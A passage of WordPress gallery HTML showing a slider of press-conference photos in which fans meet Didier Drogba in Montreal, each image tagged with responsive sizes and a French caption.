                                <img decoding="async" src="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-19-630x420.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-19-630x420.jpg 630w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-19-326x217.jpg 326w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-19-768x512.jpg 768w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-19-725x483.jpg 725w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-19-696x464.jpg 696w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-19-1068x712.jpg 1068w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-19.jpg 2000w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Les partisans font la rencontre de Didier Drogba </div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item20">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-20.jpg" title="Digikan Photo Didier Drogba Montreal conférence de presse -20"  data-caption="Les partisans font la rencontre de Didier Drogba "  data-description="">
                                <img decoding="async" src="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-20-630x420.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-20-630x420.jpg 630w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-20-326x217.jpg 326w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-20-768x512.jpg 768w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-20-725x483.jpg 725w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-20-696x464.jpg 696w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-20-1068x712.jpg 1068w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-20.jpg 2000w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Les partisans font la rencontre de Didier Drogba </div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item21">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-21.jpg" title="Digikan Photo Didier Drogba Montreal conférence de presse -21"  data-caption="Les partisans font la rencontre de Didier Drogba "  data-description="">
                                <img decoding="async" src="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-21-630x420.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-21-630x420.jpg 630w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-21-326x217.jpg 326w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-21-768x512.jpg 768w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-21-725x483.jpg 725w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-21-696x464.jpg 696w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-21-1068x712.jpg 1068w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-21.jpg 2000w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Les partisans font la rencontre de Didier Drogba </div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item22">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-22.jpg" title="Digikan Photo Didier Drogba Montreal conférence de presse -22"  data-caption="Les partisans font la rencontre de Didier Drogba "  data-description="">
                                <img decoding="async" src="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-22-630x420.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-22-630x420.jpg 630w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-22-326x217.jpg 326w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-22-768x512.jpg 768w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-22-725x483.jpg 725w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-22-696x464.jpg 696w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-22-1068x712.jpg 1068w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-22.jpg 2000w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Les partisans font la rencontre de Didier Drogba </div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item23">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-23.jpg" title="Digikan Photo Didier Drogba Montreal conférence de presse -23"  data-caption="Les partisans font la rencontre de Didier Drogba "  data-description="">
                                <img decoding="async" src="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-23-630x420.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-23-630x420.jpg 630w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-23-326x217.jpg 326w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-23-768x512.jpg 768w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-23-725x483.jpg 725w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-23-696x464.jpg 696w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-23-1068x712.jpg 1068w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-23.jpg 2000w" sizes="(max-width: 630px) 100vw, 630px" alt="Les partisans font la rencontre de Didier Drogba">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Les partisans font la rencontre de Didier Drogba </div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item24">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-24.jpg" title="Digikan Photo Didier Drogba Montreal conférence de presse -24"  data-caption="Les partisans font la rencontre de Didier Drogba "  data-description="">
                                <img decoding="async" src="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-24-630x420.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-24-630x420.jpg 630w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-24-98x65.jpg 98w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-24-326x217.jpg 326w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-24-768x512.jpg 768w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-24-725x483.jpg 725w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-24-696x464.jpg 696w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-24-1068x712.jpg 1068w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-24.jpg 2000w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Les partisans font la rencontre de Didier Drogba </div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item25">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-25.jpg" title="Digikan Photo Didier Drogba Montreal conférence de presse -25"  data-caption="Les partisans font la rencontre de Didier Drogba "  data-description="">
                                <img decoding="async" src="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-25-748x420.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-25-748x420.jpg 748w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-25-100x56.jpg 100w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-25-326x183.jpg 326w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-25-768x431.jpg 768w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-25-745x418.jpg 745w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-25-696x391.jpg 696w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-25-1068x600.jpg 1068w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-25.jpg 2000w" sizes="(max-width: 748px) 100vw, 748px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Les partisans font la rencontre de Didier Drogba </div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item26">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-26.jpg" title="Digikan Photo Didier Drogba Montreal conférence de presse -26"  data-caption="Les partisans font la rencontre de Didier Drogba "  data-description="">
                                <img decoding="async" src="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-26-748x420.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-26-748x420.jpg 748w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-26-326x183.jpg 326w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-26-768x431.jpg 768w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-26-745x418.jpg 745w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-26-696x391.jpg 696w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-26-1068x600.jpg 1068w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-26.jpg 2000w" sizes="(max-width: 748px) 100vw, 748px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Les partisans font la rencontre de Didier Drogba </div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item27">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-27.jpg" title="Digikan Photo Didier Drogba Montreal conférence de presse -27"  data-caption="Les partisans font la rencontre de Didier Drogba "  data-description="">
                                <img decoding="async" src="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-27-748x420.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-27-748x420.jpg 748w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-27-326x183.jpg 326w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-27-768x431.jpg 768w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-27-745x418.jpg 745w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-27-696x391.jpg 696w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-27-1068x600.jpg 1068w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-27.jpg 2000w" sizes="(max-width: 748px) 100vw, 748px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Les partisans font la rencontre de Didier Drogba </div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item28">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-28.jpg" title="Digikan Photo Didier Drogba Montreal conférence de presse -28"  data-caption="Les partisans font la rencontre de Didier Drogba "  data-description="">
                                <img decoding="async" src="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-28-748x420.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-28-748x420.jpg 748w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-28-326x183.jpg 326w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-28-768x431.jpg 768w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-28-745x418.jpg 745w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-28-696x391.jpg 696w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-28-1068x600.jpg 1068w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-28.jpg 2000w" sizes="(max-width: 748px) 100vw, 748px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Les partisans font la rencontre de Didier Drogba </div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item29">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-29.jpg" title="Digikan Photo Didier Drogba Montreal conférence de presse -29"  data-caption="Les partisans font la rencontre de Didier Drogba "  data-description="">
                                <img decoding="async" src="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-29-748x420.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-29-748x420.jpg 748w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-29-326x183.jpg 326w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-29-768x431.jpg 768w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-29-745x418.jpg 745w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-29-696x391.jpg 696w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-29-1068x600.jpg 1068w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-29.jpg 2000w" sizes="(max-width: 748px) 100vw, 748px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Les partisans font la rencontre de Didier Drogba </div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item30">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-30.jpg" title="Digikan Photo Didier Drogba Montreal conférence de presse -30"  data-caption="Les partisans font la rencontre de Didier Drogba "  data-description="">
                                <img decoding="async" src="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-30-748x420.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-30-748x420.jpg 748w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-30-326x183.jpg 326w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-30-768x431.jpg 768w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-30-745x418.jpg 745w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-30-696x391.jpg 696w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-30-1068x600.jpg 1068w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-30.jpg 2000w" sizes="(max-width: 748px) 100vw, 748px" alt="Les partisans font la rencontre de Didier Drogba">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Les partisans font la rencontre de Didier Drogba </div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item31">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-31.jpg" title="Digikan Photo Didier Drogba Montreal conférence de presse -31"  data-caption="Les partisans font la rencontre de Didier Drogba "  data-description="">
                                <img decoding="async" src="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-31-748x420.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-31-748x420.jpg 748w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-31-100x56.jpg 100w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-31-326x183.jpg 326w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-31-768x431.jpg 768w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-31-745x418.jpg 745w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-31-696x391.jpg 696w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-31-1068x600.jpg 1068w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-31.jpg 2000w" sizes="(max-width: 748px) 100vw, 748px" alt="Les partisans font la rencontre de Didier Drogba">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Les partisans font la rencontre de Didier Drogba </div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item32">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-32.jpg" title="Digikan Photo Didier Drogba Montreal conférence de presse -32"  data-caption="Les partisans font la rencontre de Didier Drogba "  data-description="">
                                <img decoding="async" src="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-32-748x420.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-32-748x420.jpg 748w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-32-326x183.jpg 326w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-32-768x431.jpg 768w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-32-745x418.jpg 745w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-32-696x391.jpg 696w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-32-1068x600.jpg 1068w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-32.jpg 2000w" sizes="(max-width: 748px) 100vw, 748px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Les partisans font la rencontre de Didier Drogba </div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item33">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-33.jpg" title="Digikan Photo Didier Drogba Montreal conférence de presse -33"  data-caption="Les partisans font la rencontre de Didier Drogba "  data-description="">
                                <img decoding="async" src="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-33-748x420.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-33-748x420.jpg 748w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-33-326x183.jpg 326w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-33-768x431.jpg 768w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-33-745x418.jpg 745w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-33-696x391.jpg 696w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-33-1068x600.jpg 1068w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-33.jpg 2000w" sizes="(max-width: 748px) 100vw, 748px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Les partisans font la rencontre de Didier Drogba </div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item34">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-34.jpg" title="Digikan Photo Didier Drogba Montreal conférence de presse -34"  data-caption="Les partisans font la rencontre de Didier Drogba "  data-description="">
                                <img decoding="async" src="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-34-748x420.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-34-748x420.jpg 748w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-34-326x183.jpg 326w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-34-768x431.jpg 768w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-34-745x418.jpg 745w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-34-696x391.jpg 696w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-34-1068x600.jpg 1068w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-34.jpg 2000w" sizes="(max-width: 748px) 100vw, 748px" alt="Les partisans font la rencontre de Didier Drogba">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Les partisans font la rencontre de Didier Drogba </div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item35">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-35.jpg" title="Digikan Photo Didier Drogba Montreal conférence de presse -35"  data-caption="Les partisans font la rencontre de Didier Drogba "  data-description="">
